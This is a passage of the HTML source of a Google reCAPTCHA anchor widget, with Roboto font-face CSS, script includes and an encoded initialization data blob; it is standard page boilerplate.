  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="iPrhvXsF7oD75PlhQ5IXtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="iPrhvXsF7oD75PlhQ5IXtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iPrhvXsF7oD75PlhQ5IXtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7k4w6UpfcOAD3rDjELCisOCwoh6f8KsSEMUw5HCpMOew4VNw5XDg8K4WcOWKAtfwoBtP317wrptwrTCmC/DjyPCoMKcwrnDssKSTCzDjMKUQn9Ew53CpCYDwpEvXiNww4jDgMOHw6HDqcKncsKhworCmcO3eMO1TcOgEMORwqose8OfLMKfPMOKA2/CiGbCkWbCscO8IxfCgsKVZV/DuMOBCsKDcMKaBMO0wqXDgivDqMOdwqMKHMKDZMOBF0wmZsOow7/CnMKgw7A/wrnDqTfCp8OtICfDo8K6Z1NpwpjDmcKIwpwwwoTCkg3CqMOOw698wovCrcKsOcKZw48xdXoVBUPDgMK1FcK3wprCoHjDu8Kwwr/[base64]/wqbDicKMMV3DhsOOwojDgMKoXxZvw7ZvMSdsDSXDljFjZE1EwqLDu2IjeGt4V8OVwpvDm8KZwqjDnmpjGALCjsKMKsKUG8OZw5vCqQMIw7U9TkPDjWEEwpPCiC0Yw77DnRHCo8O9XMK/[base64]/[base64]/Cjy8Nw5vDu0Axw6c+w5DCtx84YX/[base64]/wox0w4/CpBrDrjJcw6wjwpjDr8K+wqgUW0fDpsKeUxEhSWNrwpZ2GVvCvcO+RMKxWmJSwqJewqdgFcKETsOyw7PDrsOfw7nDqBh/RcKYSSXDh3gGTCkhwo05cWJMDsOPDVkaV1RNI0F6VVk3PcOJQQB9wpHCvUzCscKnwqwWw5rDuiHDqFBaVMK2w7fCs2wVK8K+GFTCt8OEwqk2w7zCi10bwo/[base64]/DicKBdcOkN8OKAzNBA8Ovw6rCtisrwpfDhQkdw6NKw6jDrRFzQcKsLMKva8OiT8O+w50OKcOdAxLDtMOIHsOhw5AbUl3DicKaw4PDjSDDiVhUcTFYGWsywr/Di0HDkTjDuMO6IlTDjC/DjUvCvhLCtcKywrcuw6s7chsNwqXCqwwSwoDDocKEw5/ChFp3w6XDlS1zVANOwrpPZsKkwr3CskXDvV/DkMONw5oYwpxAaMO+w7/[base64]/wqvDvSzDoMKXw7E0J8KwFkPDpR1wwpgTeMO2PTldS8OWwqpWcnXCj1PDvXDChw/Cr2pgwqQkw5/DhgHCoCQQwrNcwovCsgnDkcOFUEPCoHzCj8OVwpTDh8KWHUvDvcK4w68JwozDuMKrw7nDlCJWGRAdw7Niw78pAyHCoTQuwrfCj8OfEz4HOMKUw73CtiYywpRyAMOjwq4fG2zCjGjCm8OFQsKsCkUQC8OUwoVvwojDhjVQEiMDOiZ/wrPDglQkw7kCwodDJFfDsMONwrXDsggFR8KrH8K7w7YlP2dGw64WHcKyTcKyfEZAPy7Du8KIwqfCjsOBbsOAw7HCqgpywr/[base64]/wrjCvcKuYMKqw6fCiVfCtXfCmRPCvW1Iw5lAWcKIw6xkT08LwpzDtFRDQDDDmxTCocKyMk9Fw4LDsj7DmHUVw7JYwojDj8O/wrg7IsKxG8OCRcOlwr1wwo/CpRZNFMK8CsO/w53CtsK3w5LCu8KWbcOzw7/Ch8Kdw6XCkMKZw54HwodgRgkcHcKNwoDDtsOjRF5/GV8Zw6cVGTjCusOoPcOFwoHDn8OCw4/Dh8OKBsOiKhfDocKvHMOSRSfDrMKJwoV8wqfDscO1w63ChTbCp2jClcK/VzzDhXbDl1R3wqHCu8Otw64Uw67CicKrOcOgwrrCscKgwq0pUcK1wp7CmjjCh13CrC/DsjHCo8OfR8OEw5nDhMO/wpnCncOXw5vDhTTDusOSM8KLUlzCmcK2J8KgwpNZCh54VMONXcK4LykHcR7Cn8KYwp7DvsOtwoMNwpwKYTXChX/[base64]/DmXHDlsKmwrrCtn3CoTsUXEE0wqvCuF3CuUsGSMOdwqsMNRPDvx4lSMK1w7fCiBdJwo/CqMKLYDnCl1zDrsKEQ8OqJW/Cn8OPGSldTisNL3Zxwr7DszzDmQ91w4zCgBTCnFhEC8KzwrbDunjCgWEBw4TCnsOHeB/DpMO+ecOsfmIERWjDplFXw75ewp7Dml7DqRY4wpfDisKAW8KmCMKvw4nDoMK8w5pxBcOLHcKoOC/[base64]/woNLwq7Dh8O4w6vDpcKNwoIIw4hzw5TDocKCdhDCtMOVFMOTwpVOFsKEahprw7Zgw6jDk8O4DgJgwo0Kw5XCnBJJw7BPLnNTPsKQWAnCg8OlwpbDq2HCgjo0Rj8ZP8KZVsOFwrvDpBV4QXXCjcOOMcOBX2RrJwlRwqjCllYjAXoKw6LDkcObw4V7wp3Dpj4wax0Cw6/DmQMgwpPDjsOdw6oYw6cEPl7Ci8KVV8OUw6R/BMKww7sLZwnDksO/R8OPf8OQfBHCpk3CjjLDrnzCosK3BMK7csKRD1nDoxvDpw3Dv8OHwpXCs8Ktw7Q1f8OYw51hHSrDtVXCsF/CqVfDgwcaUlXDk8Ouw5bDucOXwr3CkmRSaijCgBlTFcKlwrzCjcKywoLDpiHDtBRFdGwVD11vQEvDok7CisODwrbCkcK/LsO+woDDuMOHUTrDl2DDp3/[base64]/[base64]/DiXTCqB4RFMOSW8KmfcO3O8KQAMKhwr8qw6nDmQ7Cq8OWBMOlwq/CrFXCrcO5w5YoXhgSw6EXwqPCnUfCgBXDhzQVEcOXEcO6w6dyLcKnw7YyRWTDuzN2wpbDrjHDs2J0UA7DhcOYCsOmJsOzw51Bw7oCZsKHJGNbw57Dj8OVw6/Cj8KJO3I/G8OnbsKaw6HDkcOIesKIM8KRwop7OMO2T8OUYcOSb8KVHMK/wp3Cjhg1wrkgS8KhL2wCP8K1w5jDjxvCliJjw6rClnPCksK7wobDiy7Cq8KXwoHDocKvQcO7RHHDvcKTCsOuCjJnB3VWcVjCmGJowqfCnXPDpjTChcOzMsK0aGQAdELDt8KswogqDTfDmcOewpPChsO4w7QPC8OowoYMCcO9PMO+V8Kpw6jDpcKQcG/CrAYPCnwBw4QnY8O9BxZPd8KfwrfDicObw6FlJMOZwoTDgjs+wovDs8Oaw5rDu8KPwpkpw7jCi3rDox3Cp8K6wrDCvsO6wrnCtMOZw4rCt8KMWmwhAsKBwpJowqIgVUPCj3jCs8K0wrnDmcKNEMKWwprCp8OVWhEbElV1S8K/TMO4w77DrX7CiAMvwrDCk8KVw7jDqSbCv3XDkAHDqFjCgGMXw5wMwqEBw7Z/wpvDhRsuw4Zaw4nCu8KSNcKOw5NQa8Kzw5XChG/CmWQCUXBLdMOeT2LCkMKsw7V7RzTCrMKeLcO4JRB8wpJ4QHFBJBIpw65ZSmIyw7Vqw5hWZMOrw5FnU8O9wp3Cs1VfZcK8woLCtsOza8OTaMKnRnLDscO7w7QVw4VbwrshQ8Ovwo5Fw4fCusKaTcKMGX/[base64]/DucOBHGbCpkA+Pk9Mw44wwovCpHAMwrwRByLCtCVpw4rDgytbw5rDl0zDpCwtCMOSw4vDpVU/wrzDtFtnw5NOZsOAU8K0MMKBDMKmBcKpCV0tw4VLw67DqBcHC2M8wpzCncOqLW5zw67DrkQpw6oHw7XCo3fCpCTCqx/[base64]/CpMKNJwnCpE4qw5jDjzoTZMO/[base64]/DsMK2w6rCosK8PVPDkhnCucOxVsOzZRfCicKOw6gkw4cKwoDDtGtYwrfCsh/Cn8KmwrQ8MDsmw5Eiw6PCkMKSZDTCiDXCksKpMsOgTVAJwqHDrh/[base64]/CoMK2RsKPwrrDvsKGAhY7w4zCn0oHa8Ouwqk8H8Ocw5c5BnlTO8KWY8KIbDfDoRlMw5pJw4HDp8OKwqorbMKnw4HDksKbw6HDgU7DrktMw4/CmsKAwoXDhcOYSsKbw50rHX5+csOFw7vCtxsefjjCvcO+X2Zfw7PDni4cw7dJDcKYbMKsbsKYEh0vFcK8w4rCkEFgw540A8O8woxIXw3CoMOwwovDssOxJcOAKWLDvyYowo02wogQMQDCocOwMMOKw7R1asOsYRDCo8OswqPDky17w6MvQMOJwrVEdcK/Z3VSw5Emwp/Cl8O9wrZIwrsaw7glQXLCnMK0wprClsO2wpwCLcOgw77DinQMwr3Dg8OCwqTDsW0SEMKswpQLDT0JMsO4w5nDjMKqwo5ZDAJJw449w63CsQXDkzUnIsO1wrLCglXCoMK3bcKpU8OZwqERwpJxPC5cw7/CqnnCrsO4HcOSw6dcw5ZDMcOmw714wpLDuA1wEx4namYbw41SWsKSw7llw5HDisOxw6Qxw7jDsGXClMKiwrjDkRLDugARw5YwB1XDrkBCw4bCrGPCiBLCqsOjw5jCksOCBsKKw79QwqYIKl5XGi53w59gwr7DsUnDosK8wqrCpsK/wqLDrsK3TVBkOTQwAWZXXlDDsMKzw5oEw4dvFsKBScOww4DCicKnEMOSwovCr0pTKMOsLjXDkGMsw77DhgXCtX44bcO1w5VQwq/[base64]/CssKlw5cSJQLDisKEXx/[base64]/w6oow5/[base64]/CtMOXJDkfw5nDusKqw7vCgwXCn8OARcOLWxFUMhNcY8OewonDtllkfxHDlMOAwrjDrcO9fcKHw5cDa2DCksKBejMYw6/[base64]/a8OlwqoSb8OpWSZ9w7U/esOBET0YQRl4wrLCqMO+w6zDnXoqX8K3woB2FRbDmCUVZ8OhccKqwpFCwrBzw4lYw7jDlcKxFsOrd8KYwpXCoW3DhmYmwpvCgsKqH8OuY8OVcMK8aMOkK8ODRMO7BQUHWsKjBBZyGH8dwrdoE8O3w5fCpMOiwqHDg2jDhjPDrsO0asKGZUVpwog/EyF0GsKow6MgNcOZw73ChcOKC18He8KewqTCvFQtwp7CnwnConYkw6JLKyQtwp3CqEBpRU/CmxhWw6vCmArCjHQMw7VbTsOXw5jDvEHDjcKJw4EpwoPCtgxnw5FJHcOXJ8KKSsKnQXfDqit+DXgUNMO0Jgwfw5vCn3nDmsKXw4DCm8KCVF8Hw4ZGw61/W3hPw4/DmjfCsMKHNFTClhXCoELClsKxNnsDF10zwoPCgcO1HsKhw5vCnMOZcsKSc8OeXgfCsMOPDXPClsOmACpKw5siVw4WwrdQwo8KAcKrwpcIw7vCtcOVwpoIMU3CsWVcFnTDmnbDpcKWw5XDpMOCMsOFwrPDlE4Jw7J2QcOGw6spYGPCmsKGQcOgwpUMwo1WdUI9fcOawp/[base64]/CscKcwp0OSMKkNcKcJ8OtwrXDuV5Owrdfwr/CsWxgGcKUbsOUWRTDogYqMMK+w7nDtsOLHnBaBXjCu3XCo3vChDgwHsOUfcOWVUHCk3zDuQHDjSHDl8OtfcODwqzCocKiwpZ2I2DDnsOSE8KrwoTCtcK3JMKDfTdLTE7DtsO/M8OzAkoCw6x8w6vDswVpw67DmMKNw65jw4wXCWcvIl9Mw5t+w4rCp1luHsKqw5rDuAQxDjzCmjJ9BsKiV8O3SGbDkMKcw4RPGMKxOHIAw5U2wozDv8O6BmTDh1nDjMKlI0o2wqPCgcK9w53CvsOgwpvCjSIewpPCoUbCmMOZGCVCQx8awq/ClMOrw5TDmcKTw440eV58UHZRwrbCvXDDhVbCjsOFw5PCg8KLTEvDkm3Dh8Ozw4XDksORwrolEGHCmxoIATHCscO1KFjCnEzCmMOEwrPCpWsyeS9uw7/Do3zCvjhvMnNaw6fDrTBpS2NVCsKnMcOFCgTCjcKPeMO5wrIFakQ/woTCtcKGfMKwIgEhIsOjw5TDjQjCkVwWwqjDu8Oxw57CjMOUw6XCqMKrwoUZw4XCicK1AMK6wq/CnydjwqYJeFjCm8K8w5jDu8KFBMOATXbDmcO8ThfDlm7Du8KRw4IYEMKCw6fDvlTCv8KjSQIZPsOMbMORwo/DhMK/w788wrXDonA2w6nDgMK2w4JvO8OIUcKzTxDCt8KHCcO+wocpMWcBYsKLwphswqxgGsK2KcK6w4nCsy3CoMKxI8KibG/DgcOeesKiGMO4w4oUwr/DkcOFfzg/dMOYQ0AEw5FCw5ZTRwQoS8OFRzZAWcK9OQ/DnFbCrcKxw5JHw6zCn8KZw7/CvMKlXlpzwqxKR8KmHHnDtsOfwqNXJjxOwr/ClAXCqjZTJ8OtwqNxwoRZcMKQScOlwpfDu2c2MwF9VUrDt1PCoF7Cs8OowqnDusKKPMKfDwpKwqrCggowGsKaw4bCj0o2CULCvV8pw7hYMMKZPATDp8KvBcKEaRhWMhYEI8K3K2nCisKrw6E5MyMhw4HCqxNdw6PDi8KKVwVKMhoPwpQxwrHCrcOhwpDCjA/DtsOMV8K8wpvCjXzDkHDDryZIYsOwTA7DosKqfsO8wolQwrHCljrClMKjwqtmw6dBwrPCgGJZQMK/HS8BwrdQwoQ/wqbCrC4hbsKew6pwwrLDg8Ogw53CvAUeIjHDrMKvwocow4/[base64]/Cum7DgcOzfcOqOsKtwogaPcO8bDo0SmM4cBPChQzDtMKEIMK/w7XCncKNfS/CmMKCbwfCqcKSAWUCU8KuRsOdw7LDpjDDosKIw6nDtMOCwpDDhUFtEhYuwr8zVQjDs8KhwpU9w4kUwo8Cw6rDlMO8LCIPw643w5TChX/DosO/MsOuSMOYwprDmMKKQXUXwq0hZl4iU8KJw7rCtSbDocKSwrEOcMKwLzdmw4vDnnjDizbCj17CrMKiwrpNTsK5wr3CqMKyEMKUwol6wrXCqnLDv8K7RsOpw4wCwqNobUc4wrzCgcO2Xm5yw6VVwpTCoyd3w4o1SyYOw6p9w77Di8OtYx4FZg/Du8Otwr5hUMKCwoTDvMOSMMKlY8OBJsKdEBTChcKfwrrDmMOvKTtOT0/[base64]/Ct8OXa3vDr0jCpHZxwrgPwqLCqMOEbkfDvizCrsO3DwvChsKXwqhBLcO9w7gew5wJPjsgc8KydXjCsMORw5tUwpPCiMKGw5MuIAjDn2XCkzF+w7cbwqUdcCYGw552Wz/[base64]/AFt/dkk5wps8w4R/wq3DtsKtO8OUw7vCgcOySj8tLHLDiMO2wo80w5l4wr3Dlh/[base64]/w51Wf1HCqcOCFlzDvsOvwqU0IcO7wq3ClC8jX8KjIXLDqiTCtcKAVS12w7Y9Si/DuF8vwoXCr1vCi3oGwoN5w77DqyQVUsObf8KrwqEowoMIwqEZwrfDtsKMwobCsD/DpcOzbBXDkcOBDsOnVkDCsiEjwqhdKsKuw4rCtcOLw5N/[base64]/[base64]/DmMKiHsOyByXCmBzCqXltwrdywo5kOsOaQT9awqLCjsOzwqLDrMO9w5rDisOPMsKJOMKBwqHDqcKiwoDDtcK6HsOawp01wrxpY8O3w7/CrcOqw6fDkMKBw5bCtTBswo/Dqk9OBnTDtwTCijghwqLCo8O2R8OdwpvDicKCw7cUe3bCiEDCmsKqwrDDvioLwrtAe8OJw5bDocKaw4XCisOUKMOBG8OnwoPDpsOAwpLCtUDCqh0nw43CnCfCtH59w4HCsDBWwrvDr2dQw4PDtj/DoDfDvMKaAsKpScKxW8Oqw6orwqLCllDCusOIwqcPw4JZFjEnwo9EOHF7w4Q4wrBGwq87w6bCrMK0Z8OIwqjCh8KjaMOqNEVvPcKSLQfDjm3DtB/CpsKPJMOFTsO7wooRw6DCuhHCp8OzwrrDvsK/Z0Uxwp0UwonDi8KSw6ENHm4fe8KBLg/CicKkdFPDosKse8KwTHLDuBUQZMK7w77ChxbDkcOFZUI8wq8uwodHwrhbR3Ucwqx9w6rCmjJTJMKVO8Kww55WW38VOVLCnj0vwrHDqEPDv8OSWXnDscKJcMOEw5/ClsODR8OWTsOvFSLDh8OmdhYZw4wdTcOVJMOLwovDsAM5DU/Doxctw6liwrNbORILAcODYcKUwrVbwr8Iw4oHQMKFwqs+w5VsQMOIO8K7wrF0w7DChMOoZAFIRSHCrMOgwqTDkcOjw6nDmMKCwohMCnTDgsOGTcOWw7PCnmtNcMKNw5pRBU/[base64]/Dk8Ksw7bDg2Ihw4cgw7VowrvDhwTDmjXDmVPDgcKhEznDkcK/wp3DgVMLwrgOJcO0wplzZcORUsKXw43CjsO3Di7DtMODwoVNw6s9w6vCjSwaI3fDrcOHw67CmBc3bMONwpDDjMKqZzbDuMOyw71TS8ODw5cQFMKSw5cyMMKxfDXCg8KfCMOsalDDkUVnwq4KX2TDgMKMw5TDrcOxwpXDtMK2TU0tw5/DisKSwpoTaGTDnsOlSmLCmsOQcV/DscOkw7Yyc8O7MsKCwrgLZ0vClcK1w4fDunDDisK6w5nDuXvDlsKYw4QpW3gyJ1wPw7jDrsKyaxrDgiMlRcOUw4Fsw5k6w5lDWkvCncO9QG7CosKfbsO1w6TDu2pSw7HCjCRWwqBrw4zDiQXDgMKRwrgFNcOVwonDt8ObwoHCk8Kdw5gCNQvDg39macOGw6/CisK1w6zDkcKnwqzCg8KBIcOuWk3ClMOUwpEFBXRZCsOrDlfCtsKewqjChcOUfcKTw6/DlmPDrMKowq/DuGtiw4XCmsKLJ8ONcsOmfH9sPMKraDFTFCbCo0Vzw6p8Ay9hLcO8wpzDhjfDh3zDisOLKsOjSsOIwrPCmMKdwrnClCkkw752w7UzQFs8wqHDgcKXHFIteMO4wqh9UcKLwqPCriTDmMKHGcKjcMK4dsK7S8KDw7pnwrJRwos/w6QEwpc/ZiPDny/[base64]/Ckid6REVyR8KVHMO7D1jDn8O9WEQnwoTDpMKNw7fDgGDDm2fDmcOOwpTCvsK4w5IUwovDncO+w6XCsQlKHsKJwoDDn8KKw7AOfMOdw7PCmsOcwo4MSsOBNj/Cj39mwr3CpcO9I0XDgwFIw7h9XABda0jCrcOBZTERwpRbwp1/RgZ/XFgcw6bDpsOYwpddwoh8FEoPZ8K5PRd1KMKQwpzClsKhRcOGYMO4w77CvsKxd8OnQMO9w5Q3wrtjw53CnsKKwrljwr5XwoPDg8K3AsOcXMKXfmvCl8Kfw4tyV1fCicKTLV3DjCjDizbCpm4XUD/CtS/DkGhIe1d3UcOER8OOw45QFy/Co0FgVcK6NBJKwrkFw4LCpMK7IMKQwrzCqcKNw5NHw6VsBsKcLnnDjsOJUsOfw7jDnQ7Cl8OVwqI9GMOfSjbCqsOFO2ByPcOTw7jCiyDDhMOfBm4swpjDgGjCkMKLwofDucOGIhDDo8KCw6PCuk/DogFfw6jDgcO0wrw4w69JwqnCgsKHw6XDgH/Do8KxwovDsyl4wrpFw7Aww5rDnsKjHcKUw40Sf8Oic8OkD0zCnsK5w7dQw5fCi2DCtjA6BRrCnDpSwrzDiRI8NhjCkTLCm8OsRsKIwok5YgDDucKYNGk/w4/CoMO0w5HCscK7YsKzwq5iK1nClcKIa1sWw6nCh2bCocOnw7HDr0jDmHPCgcKBUEhgG8Khw6kmKlDDosK4wp4iBS/[base64]/w5EUM8OxVsOcIMOWw45pTsKbGsKwwpnClsO5WsKow43CmVQ5bAnCu2jDqBfCj8KBwr1LwromwpkMEsKtwolpw5lDG3XChcOiwp/CgMOjwpvDncOhwoDDr1HCrMKjw6NTw6oWw5DDmE/CrTTCrngFcMO0w6Rfw63DrDrDiEDCuCcBBUDDkkTDlj4rw7EKR2rCpcO1w73DkMKuwrhhJMONLcOMD8O+RcKbwqU6w58vLcOQw4MZwqfDnGNWDsOQUsOAP8KSFgHCgMKENQPCm8Kvwp3Co3jDoGt+Z8OIw4nCnRwDLxlLw7zCpMKMwosmw5c/wp7CvjoQw7fDrsOswrQuIHbCjMKEPVE3PVjDocKSwpQYwrBSLcKEfV7CrnRiZcKjw7TDvElbGh4Bw7TCrE5jwosDw5vCvUrDlwZWNcKvfGDCrsKTw60/QCnDlynCjw8XwrnDvcKsKsOrw5whwrnCn8KSHSkoRsO1wrXCr8O8MsKIcGPDmBY9UcKfw6nCqBB5wqoywokIeHfDrcOTBxvDmFMhf8ODw6ldTWTClArCm8Kbw7/ClSPCksKAwplOwoDDq1VcHkFKCFB2woA1w6XCpTbCrSjDjxR4w5FqC0YqO0XChsOoGcOhwr0DARoIYBTDmMK4dUFgHFAtbMOPXcKLLgl1WAzCoMOkU8KgOmxBYU58BjUWwpHCiD9xIcKawoLCiHjCpiZUwpwHwoAyNkcGw4DCoAPCiHbDsMO/w45Mw6QJfcOXw5sAwpPCmcKVEHnDmcONTMKLc8Kdw4TDuMOOw4XCkWTDjRk7UhLCsQwnIEHCl8Kkw7ETwpTDlMOjwrTDqiABwpsXHV/Dpw8DwpjDmD/DkGBcwpvDpn3DujrCnsKhw4wzBsO6H8Kbw4nDnsK8VWgYw77DjMOoJjk9WsO/ZT3DgD02w7HDix1iWMKewoJOFG/Dm19pw5TCi8O6wpcHwqlRwq/DusONwo1KB1PCrDdIwqtHw4fCgcOUb8Omw4bDn8KtChJRwpgmB8KCBxXDunFKcVLCrcKTV0PDusKJw7/Djmx/[base64]/LcO+OMKiw63DghvDrcO6w5fCpMKXRcKsw4LCicKxw6fDuhNVFcO0NcOOOCooHcOscizDsBbDq8KEIcKcSMKtwqDCq8KqDyzCssKVw6jCijNmwq3Cr1ITacOQBQJ7wo7DrCHCp8K1w6fCisOow6sABsO4wrvDp8KKRMOlwq0aw5/[base64]/DisK+KlsQwrNnwqDCuXrDsxU7w5VpBBo/XcK2c8Otw5zCm8OjbWvDl8K3fcO/wpEoScKFw5wIw77Dnj9bGMO6WlMda8KpwoE4w6DCgAPCuWoBESvDn8OgwpUhwrnCpEHDlsKPwpBWwrpdLSzCsX4wwofCscKkF8KBw6Vjw6JfecO1Wy4yw6zCszPDosOUw6YuCVonYRjCsUbCmXEIwrfDo0DCksOObmrCocK2d2XDi8KqHllHw4/Dk8O5wpTDmcOQDldcSsKPwoJ2EVlxwqUbecKlW8KHwr98csKNc0I/S8KkGMK6w4DDo8OGw58GNcKJLiTDk8OgPQLDscK4wpvCszrCu8K6PwsES8OowqXDsWlJwpzCnMKEbMK6w4VyTcOyQ2PCpcO1wojCoinChyocwpAMJX9cwpHCgSlVw5Row67Cp8Kiw4zDnMO8ExYdwo9rwqcEGMKiVV7ChlPCgBZxw63DrcKkWcO1enxvw7Bpwq/Dv0hKSjdfAhB9w4fDnMKCJsKJwp7DiMKIcycJG2xPLFnCpgvCncOsX0/CpsOfRsKAe8Ovw6kuw5oqw5HCu09Ff8OlwrcJC8OWwoXCnMOBTMKxXxLCpsKPERXCvsOAGMOMw67DomHCjMOVw7LDo2jCpD7Ch3vDqRcpwpQsw7oMScK7wp4fQwJRwrLDiQjDvcOROMKrHmvCu8O9w4HCuWkmwoohZ8O/w5Fqw51WCMKMB8OLwqsAfV4IF8O3w6Fpd8OYw7LCosOULsKXO8OKw4DDqkAUYhcIw6EsSUDDpnvDnkdzw4/Dt0p0JcO/w4bDlcKqwociw7XDnURREsKVDsKswqJQw5fDr8OTwrzDosK/w6DCqcOvd2rCizJYSsKxIH0mRMORPMK7wobDhcOqbAfCsFHDkx3CuwBqwolvw7MrIMKMwpjDpmIVGH5+w54CMHxYwrrCnxxZw5IMw7NPwpRMR8OeUHoewr/DiX3DnsOnwqTCq8KGwpVPC3fDtRhkwrLCo8O9wpxywo9EwrLCoWPDoQ/[base64]/[base64]/CqDXCo8KvaMOxIWzDj27CosK1DsK1wodrw53CucKECGXCt8OWcltywq9UZzvDv3jDvAzDknHCoXQvw40Mw4xyw6I8w6stwoXDs8KrEcKQBsOVwoHDg8Oaw5cseMOmTV/CucKEwonClcKzwq9PM07CtnDCjMONDCYpw4vDjsKiATXCsQ/DojRDwpfCrsOoVktVS